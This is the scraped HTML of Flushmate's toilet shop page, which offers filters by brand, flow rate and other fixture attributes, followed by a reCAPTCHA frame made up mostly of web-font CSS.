5.067h6.942L155.393.676h-7.111l-8.972 23.648zM168.798 24.324h6.433V6.42h6.603V.676h-19.639v5.743h6.603v17.905zM184.547 24.324H203v-5.743h-12.02v-3.378h8.973V9.797h-8.973V6.42h11.681V.676h-18.114v23.648z"/>
</svg>
        </a>

        <nav class="nav">

            <div class="nav-container">
                <fm-search-input></fm-search-input>
                <ul class="nav-menu">
                    <li class="nav-item">
                        <span>Products</span>
                        <ul class="nav-submenu">
                            <li class="heading">Flushmate Products</li>
                            <li>
                                <a href="/products/flushmate-systems">
                                    Flushmate Systems
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/products/upgrade-kits">
                                    Upgrade Kits
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/products/i-flush">
                                    I-Flush<sup>&trade;</sup>
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/products/503uh">
                                    503UH
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/products/universal-handle-kits">
                                    Universal Handle Kits
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item is-active">
                        <span>Shop</span>
                        <ul class="nav-submenu">
                            <li class="heading">Flushmate Shop</li>
                            <li class="is-active">
                                <a href="/shop/toilets">
                                    Flushmate Equipped Toilets
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/shop/products">
                                    Flushmate Products
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <span>Resources</span>
                        <ul class="nav-submenu">
                            <li class="heading">Resources</li>
                            <li>
                                <a href="/resources">
                                    Product Resources
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                                <span class="text-xs c-gray-darker">Spec Sheets, How-to Videos, Guides</span>
                            </li>
                            <li>
                                <a href="/resources/media-center">
                                    Media Resources
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                                <span class="text-xs c-gray-darker">Blogs, Case Studies, Infographics</span>
                            </li>
                            <li>
                                <a href="/resources/frequently-asked-questions">
                                    FAQ
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a href="/parts">Part Finder</a>
                    </li>
                    <li class="nav-item">
                        <span>Company</span>
                        <ul class="nav-submenu">
                            <li class="heading">Company</li>
                            <li>
                                <a href="/company">
                                    About Flushmate
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/company/press-releases">
                                    Press Releases
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                            <li>
                                <a href="/company/press-pickups">
                                    Press Pickups
                                        <svg class="icon icon-arrow-right" width="100%" height="100%">
            <use xlink:href="#icon-arrow-right"></use>
    </svg>

                                </a>
                            </li>
                        </ul>
                    </li>
                    <li class="nav-item">
                        <a href="/distributors">Where to Buy</a>
                    </li>
                </ul>
            </div>

            <div class="my-3 md:hide">
                <div class="social">
    <a href="#TODO" class="social-facebook">    <svg class="icon icon-facebook" width="100%" height="100%">
            <use xlink:href="#icon-facebook"></use>
    </svg>
</a>
    <a href="#TODO" class="social-twitter">    <svg class="icon icon-twitter" width="100%" height="100%">
            <use xlink:href="#icon-twitter"></use>
    </svg>
</a>
    <a href="#TODO" class="social-instagram">    <svg class="icon icon-instagram" width="100%" height="100%">
            <use xlink:href="#icon-instagram"></use>
    </svg>
</a>
    <a href="#TODO" class="social-linkedin">    <svg class="icon icon-linkedin" width="100%" height="100%">
            <use xlink:href="#icon-linkedin"></use>
    </svg>
</a>
</div>
            </div>

            <span class="copyright block mb-2 c-gray-darker md:hide">
                &copy; Flushmate 2026
            </span>

        </nav>

        <div class="hide md:show flex items-center">

            <fm-search-toggle></fm-search-toggle>

            <a href="/distributors" class="btn btn-sm where-to-buy js-where-to-buy">Where to buy</a>

        </div>

        <button class="js-nav-toggle nav-toggle">
                <svg class="icon icon-menu" width="100%" height="100%">
      <title>Open Menu</title>      <use xlink:href="#icon-menu"></use>
    </svg>

                <svg class="icon icon-close c-blue" width="100%" height="100%">
      <title>Close Menu</title>      <use xlink:href="#icon-close"></use>
    </svg>

        </button>

    </div>

</header>


<main id="main-content" class="site-content flex-1">
            


<header class="page-header section-p text-center pad-x bg-blue-lighter">
    <div class="container">
        <h1 class="">Browse Your Favorite Toilet Brands</h1>
                    <div class="c-gray-darkest intro mx-auto mb-0 text-lg">
                Powerful Single Flush Solutions
            </div>
                     </div>
</header>

<ais-root index="toilet_products">
    <fm-shop class="container section-m" popular>
        <ais-refinement-list attribute="brand" label="Brands"></ais-refinement-list>
        <ais-refinement-list attribute="flow_rate" label="Flow Rate"></ais-refinement-list>
        <ais-refinement-list attribute="flushmate_system" label="Flushmate System"></ais-refinement-list>
        <ais-refinement-list
            attribute="toilet_type"
            label="Toilet Type"
        ></ais-refinement-list>
            <ais-refinement-list attribute="finish" label="Finish"></ais-refinement-list>
        <ais-refinement-list
            attribute="bowl_shape"
            label="Bowl Shape"
        ></ais-refinement-list>
        <ais-refinement-list attribute="rough_in" label="Rough In"></ais-refinement-list>
        <ais-refinement-list
            attribute="mount_outlet"
            label="Mount / Outlet"
        ></ais-refinement-list>
            <ais-refinement-list attribute="height" label="Height"></ais-refinement-list>
        <ais-refinement-list
            attribute="actuation_type"
            label="Actuation Type"
        ></ais-refinement-list>
        <ais-toggle-refinement
            attribute="watersense"
            label="Water Sense"
        ></ais-toggle-refinement>
        <ais-toggle-refinement
            attribute="ada_compliant"
            label="ADA Compliant"
        ></ais-toggle-refinement>
        <ais-refinement-list
            attribute="compliances_certifications"
            label="Certifications"
        ></ais-refinement-list>
    </fm-shop>
</ais-root>



</main>

<footer class="site-footer">

    <div class="container">

        <a href="/" class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" overflow="visible" fill="none" viewBox="0 0 215 25">
  <title>Flushmate</title>
  <path fill="currentColor" d="M211.434 4.449V3.273H212c.411 0 .549.085.549.443 0 .187 0 .596.051.733h.651a8.702 8.702 0 01-.034-.665c0-.358-.051-.716-.36-.801.292-.085.446-.358.446-.682 0-.528-.446-.852-1.097-.852h-1.423v3h.651zm0-2.489h.635c.445 0 .565.17.565.41 0 .306-.24.391-.548.391h-.652v-.8zm.6-1.96C210.251 0 209 1.21 209 3s1.303 3 3.034 3C213.8 6 215 4.756 215 3c0-1.67-1.183-3-2.966-3zm-.017.58c1.44 0 2.314 1.005 2.314 2.437 0 1.38-.754 2.403-2.297 2.403-1.405 0-2.383-1.005-2.383-2.42 0-1.261.669-2.42 2.366-2.42zM0 24.324h6.433v-7.77h8.804v-5.743H6.433V6.757h11.513V.676H0v23.648zM20.981 24.324h16.76v-6.08H27.415V.675h-6.433v23.648zM38.916 14.527C38.916 20.608 43.318 25 49.751 25c6.433 0 10.835-4.392 10.835-10.473V.676h-6.433v13.851c0 2.703-1.862 4.56-4.402 4.56s-4.402-1.857-4.402-4.56V.676h-6.433v13.851zM63.296 20.946S66.344 25 72.776 25c5.757 0 9.312-3.547 9.312-7.601 0-8.277-11.173-6.926-11.173-10.135 0-.845.846-1.69 2.708-1.69 2.37 0 3.894 1.858 3.894 1.858l3.725-4.054S78.702 0 72.946 0c-5.587 0-8.973 3.547-8.973 7.264 0 8.276 11.174 6.925 11.174 10.135 0 1.013-1.016 2.027-3.047 2.027-3.048 0-5.08-2.534-5.08-2.534l-3.724 4.054zM85.147 24.324h6.434v-8.952h8.634v8.952h6.433V.676h-6.433V9.29h-8.634V.676h-6.434v23.648zM111.386 24.324h6.433v-14.02l6.603 8.277 6.603-8.277v14.02h6.433V.676h-5.756l-7.28 9.121-7.28-9.121h-5.756v23.648zM149.637 14.02l2.133-6.756h.135l2.134 6.756h-4.402zM139.31 24.324h6.941l1.693-5.067h7.788l1.692 5.067h6.942L155.393.676h-7.111l-8.972 23.648zM168.798 24.324h6.433V6.42h6.603V.676h-19.639v5.743h6.603v17.905zM184.547 24.324H203v-5.743h-12.02v-3.378h8.973V9.797h-8.973V6.42h11.681V.676h-18.114v23.648z"/>
</svg>
        </a>

        <nav class="footer-nav">

            <div class="footer-nav-menu">
                <div class="mb-1 b">Products</div>
                <ul>
                    <li><a href="/shop/toilets">Flushmate-Equipped Toilets</a></li>
                    <li><a href="/products/flushmate-systems">Flushmate Systems</a></li>
                    <li><a href="/products/upgrade-kits">Upgrade Kits</a></li>
                    <li><a href="/products/i-flush">I-Flush</a></li>
                    <li><a href="/products/503uh">503UH</a></li>
                    <li><a href="/products/universal-handle-kits">Universal Handle Kits</a></li>
                    <li><a href="/replacement-systems">Replacement Systems</a></li>
                </ul>
            </div>

            <div class="footer-nav-menu">
                <div class="mb-1 b">Tools</div>
                <ul>
                    <li><a href="/parts">Part Finder</a></li>
                    <li><a href="/distributors">Where to Buy</a></li>
                    <li><a href="/sites/default/files/2023-08/Flushmate-Sales-Rep-List-2023-2.pdf">Find Your Rep</a></li>
                    <li><a href="/resources">Resources</a></li>
                    <li><a href="/products/flushmate-systems#calculator">Sustainability Calculator</a></li>
                    <li><a href="/product-registration">Product Registration</a></li>
                </ul>
            </div>

            <div class="footer-nav-menu">
                <div class="mb-1 b">Company</div>
                <ul>
                    <li><a href="/contact">Contact Us</a></li>
                    <li><a href="https://legal.flushmate.com/warranty-policy.html">Warranty Policy</a></li>
                    <li><a href="https://legal.flushmate.com/legal-center.html#privacy-policy">Privacy Policy</a></li>
                    <li><a href="https://legal.flushmate.com/legal-center.html#terms-of-sale">Terms of Sale</a></li>
                    <li><a href="https://legal.flushmate.com/legal-center.html#dropship-policy">Dropship Policy</a></li>
                </ul>
            </div>

            <div class="footer-nav-menu">
                <div class="mb-1 b">Customer Support</div>
                <ul>
                    <li><a href="tel:1-800-533-3460">800.533.3460</a></li>
                    <li>Monday-Friday 9 am - 5 pm EST</li>
                    <li class="mt-2 b">Recall Notices</li>
                    <li><a href="/501B-recall">Flushmate II 501-B</a></li>
                    <li><a href="/recall">Flushmate III</a></li>
                </ul>
            </div>

            <!-- Begin ConstantContact -->
            <div class="ctct-inline-form" data-form-id="0dc5f5cf-6a77-4d22-9d89-3aff44089abe"></div>
            <!-- End ConstantContact -->

        </nav>

        <div class="flex flex-col items-start justify-between gap-3 mt-2 md:flex-row md:items-end lg:mt-4">
            <div class="flex items-center gap-xs">
                <img src="/themes/custom/flushmate/images/USA-Assembled-White.svg" alt="USA Assembled" width="45" height="45">
                <span class="usa-built-supported">USA Built. <br> USA Supported.</span>
            </div>
            <div class="copyright">&copy; Flushmate 2026</div>
        </div>

    </div>


</footer>

</div>
  </div>

        </fm-app>
    </div>
    <script src="/themes/custom/flushmate/build/flushmate.esm.js?t9j3v1" type="module"></script>
<script src="/themes/custom/flushmate/build/flushmate.js?t9j3v1" nomodule></script>

        <!-- ConstantContact -->
    <script>var _ctct_m = "4134991fd0320559f7e91f10f5eed106"; setTimeout(() => document.getElementById('email_address_0').placeholder = 'Email Address', 1500);</script>
    <script id="signupScript" src="//static.ctctcdn.com/js/signup-form-widget/current/signup-form-widget.min.js" async defer></script>
    <!-- End ContactContact -->
    <script async="async" src="https://static.srcspot.com/libs/rivi.js" type="application/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly93d3cuZmx1c2htYXRlLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3j7chwfwohwt
body_size: 49563
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
